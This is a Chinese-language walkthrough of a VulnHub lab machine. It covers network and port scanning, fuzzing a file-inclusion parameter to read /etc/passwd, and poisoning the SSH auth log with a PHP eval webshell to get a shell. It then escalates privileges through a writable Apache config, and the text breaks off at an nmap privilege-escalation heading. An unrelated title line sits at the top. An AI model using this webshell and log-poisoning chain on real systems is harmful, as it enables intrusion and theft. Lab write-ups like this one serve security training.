数据做图网站有哪些内容怎样做一个网页
文章目录
- 一.信息收集
- 1.网段探测
- 2.端口扫描
- 3.版本服务探测
- 4.漏扫
- 5.目录扫描
- 二.漏洞利用
- 1.分析信息
- 2..fuzz工具
- 三.getshell
- 四.提权
- 六.nmap提权
一.信息收集
1.网段探测
因为使用的是VMware,靶机的IP地址是192.168.9.84
┌──(root㉿kali)-[~/kali/vulnhub]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.75
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.
192.168.9.12 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.9.19 04:ec:d8:8b:87:06 Intel Corporate
192.168.9.84 00:0c:29:ea:db:a2 VMware, Inc.
192.168.9.22 30:03:c8:49:52:4d CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.
192.168.9.7 42:45:ab:5e:e9:ce (Unknown: locally administered)
2.端口扫描
可以看到只开放了22,80端口
┌──(root㉿kali)-[~/kali/vulnhub]
└─# nmap -p- 192.168.9.84 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:47 EDT
Nmap scan report for 192.168.9.84
Host is up (0.00086s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 89.54 seconds
UDP扫描
┌──(root㉿kali)-[~/kali/vulnhub]
└─# nmap -sU 192.168.9.84 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:52 EDT
Nmap scan report for 192.168.9.84
Host is up (0.0027s latency).
Not shown: 994 open|filtered udp ports (no-response)
PORT STATE SERVICE
1033/udp closed netinfo-local
1885/udp closed vrtstrapserver
20411/udp closed unknown
21702/udp closed unknown
42313/udp closed unknown
62958/udp closed unknown
MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 0.63 second
3.版本服务探测
得到web服务上架设apache2.4.29版本的
┌──(root㉿kali)-[~/kali/vulnhub]
└─# nmap -sT -sV -O -p22,80 192.168.9.84
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:53 EDT
Nmap scan report for 192.168.9.84
Host is up (0.0014s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
MAC Address: 00:0C:29:EA:DB:A2 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.57 seconds
4.漏扫
nmap自带的常见漏洞扫描脚本,扫出来两个目录/console;/images
┌──(root㉿kali)-[~/kali/vulnhub]
└─# nmap --script=vuln -p22,80 192.168.9.84 --min-rate 1000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:59 EDT
Nmap scan report for 192.168.9.84
Host is up (0.00070s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /console/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 32.64 secondsNikto 是一个用于网站和 Web 服务器的漏洞扫描工具,它能够发现各种类型的安全问题,如文件泄露、不安全的配置、弱密码等
┌──(root㉿kali)-[~/kali/vulnhub]
└─# nikto -h 192.168.9.84
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.9.84
+ Target Hostname: 192.168.9.84
+ Target Port: 80
+ Start Time: 2024-04-03 07:01:51 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 38a1, size: 5a72f099ae180, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3268: /console/: Directory indexing found.
+ /console/: Application console found
+ 7915 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2024-04-03 07:02:57 (GMT-4) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested5.目录扫描
┌──(root㉿kali)-[~/kali/vulnhub]
└─# dirsearch -u http://192.168.9.84 -x 403,404,500_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/kali/vulnhub/reports/http_192.168.9.84/_24-04-03_07-04-58.txtTarget: http://192.168.9.84/[07:04:58] Starting:
[07:05:33] 301 - 314B - /console -> http://192.168.9.84/console/
[07:05:33] 200 - 456B - /console/
[07:05:45] 200 - 721B - /images/
[07:05:45] 301 - 313B - /images -> http://192.168.9.84/images/Task Completed二.漏洞利用
1.分析信息
images目录都是图片没有什么用
console目录file.php文件,打开是一个空白页面,php应该被解析了,看到file.php,应该就连想到文件包含,但是不知道参数是什么,使用wfuzz爆破
2…fuzz工具
wfuzz`可以通过替换 URL 中的参数值来进行模糊测试,以发现可能的漏洞,如目录遍历、文件包含、SQL 注入等
┌──(root㉿kali)-[~/kali/vulnhub]
└─# wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://192.168.9.84/console/file.php?FUZZ=/etc/passwd

像这种,我们只需要找到最后一个字段为/bin/bash的用户,才是可用账户root/natraj/mahakal
┌──(root㉿kali)-[~/kali/vulnhub]
└─# curl http://192.168.9.84/console/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash
三.getshell
文件包含如何获取getshell?包含日志文件,Ubuntu的日志文件/var/log/apache2/access.log,经过测试没有什么东西,包含ssh日志文件可以,/var/log/auth.log
这里IP地址换了,因为靶机出现错误,重置了
ssh "<?php @eval(\$_POST[1]);?>"@192.168.9.85
访问,若看的不明显,查看源代码即可
http://192.168.9.85/console/file.php?file=/var/log/auth.log ,

蚁剑连接

四.提权
在系统中查找所有可写的文件
www-data@ubuntu:/home/natraj$ find / -type f -writable 2>/dev/null | grep -v proc
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.access
/sys/fs/cgroup/memory/cgroup.event_control
/etc/apache2/apache2.conf-writable:指定搜索可写的文件
grep -v: -v 参数表示反向匹配,即匹配不包含指定字符串的行。
proc: 这里是要过滤掉的关键字,表示进程相关的文件路径。由于在一些 Linux 系统中 /proc 目录下的文件并不是真实的文件
可以更改apache启动用户,然后反弹回其他用户的shell,就是说在www-data这个点发现不到提权,将apache的启动用户改为mahakal(natraj没有提权成功),使用mahakal用户中的弱点拿到root权限
修改/etc/apache2/apache2.conf文件

然后重启靶机,打开蚁剑,打开虚拟终端,用户就变成了mahakal

六.nmap提权
这里蚁剑提权不成功,建议反弹shell试一下

nmap提权
